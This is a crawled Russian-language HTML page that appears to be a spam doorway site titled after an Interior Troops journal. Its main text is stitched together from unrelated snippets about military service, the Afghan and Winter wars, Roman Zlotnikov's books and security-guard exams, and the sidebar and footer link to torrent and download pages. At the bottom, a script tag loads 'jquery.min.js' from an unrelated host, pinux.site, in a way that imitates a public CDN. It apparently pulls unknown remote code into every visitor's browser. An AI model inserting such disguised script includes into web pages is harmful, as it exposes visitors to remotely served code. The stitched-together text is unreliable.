

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-zhurnal-vv-mvd-rf-na-boevom-postu.html
body_size: 2778
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал вв мвд рф на боевом посту - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал вв мвд рф на боевом посту</h2>
                            </header>
                            <p>Семья Павлючук Виктора Ивановича и Ларисы Андреевны (Мозговой), созданная в Дивизии 27 июля. Новости, касающиеся призыва и службы в Вооруженных силах и Внутренних войсках МВД России. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Роман Злотников - биография автора, книги, обсуждение книг, читать книги онлайн бесплатно. Как сказал Сталин – история не знает сослагательного наклонения. Ну а фантастика – знает. Описание: Роман Злотников, Антон Корнилов. Рассвет Урожденный дворянин - 4 Времени ждать. Экзаменационные вопросы билетов для охранников 4-6 разрядов(2014г.)скачать бесплатно можно. 
Сове́тско-финля́ндская война́ 1939—1940 годов (Советско-финская война, фин. talvisota — Зи́мняя. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-lg-21fj4ab-shema.html">Lg 21fj4ab схема</a></li>
                                <li><a href="yju-shemy-vyazaniya-kryuchkom-dlya-samyh-malenkih-devochek.html">Схемы вязания крючком для самых маленьких девочек</a></li>
                                <li><a href="yju-pocket-mortys-na-russkom-skachat.html">Pocket mortys на русском скачать</a></li>
                                <li><a href="yju-torrent-ozhivshaya-kniga-dzheyn-ostin.html">Торрент ожившая книга джейн остин</a></li>
                                <li><a href="yju-programma-dlya-chistki-kesha-v-spin-tires.html">Программа для чистки кэша в spin tires</a></li>
                                <li><a href="yju-kniga-interesnaya-chitat.html">Книга интересная читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дивизия Дзержинского (ОДОН) - ОДОН ФСВНГ (дивизия.</li>
<li>Дивизия Дзержинского (ОДОН) - Войсковые части в составе.</li>
<li>ArtOfWar. Бешкарев Александр Иванович. Афганистан. Читаем.</li>
<li>Роман Злотников - Биография, книги автора.</li>
<li>Роман Злотников 91 книг скачать бесплатно, без регистрации.</li>
<li>Книги Роман Злотников читать онлайн бесплатно.</li>
<li>Экзаменационные билеты для охранников (2014г.) berkut.</li>
<li>Советско-финляндская война (1939—1940) — Википедия.</li>
<li>Крылатые фразы. Значение, происхождение и история.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-gdz-po-obschestvoznanie-6-klass-ivanova.html">Гдз по обществознание 6 класс иванова</a></li>
                                            <li><a href="yju-blestyaschie-ramki-dlya-prezentacii.html">Блестящие рамки для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-igry-kveyk-1-skachat.html">Игры квейк 1 скачать</a></li>
                                            <li><a href="yju-elena-petrova-vse-knigi.html">Елена петрова все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-avatar-legenda-ob-aange-komiksy-torrent.html">Аватар легенда об аанге комиксы торрент</a></li>
                                            <li><a href="yju-server-unturned-skachat.html">Сервер unturned скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-filmy-pro-velikuyu-otechestvennuyu-cherez-torrent.html">Скачать фильмы про великую отечественную через торрент</a></li>
                                            <li><a href="yju-oazis-oskara-skachat-torrent-vse-serii.html">Оазис оскара скачать торрент все серии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
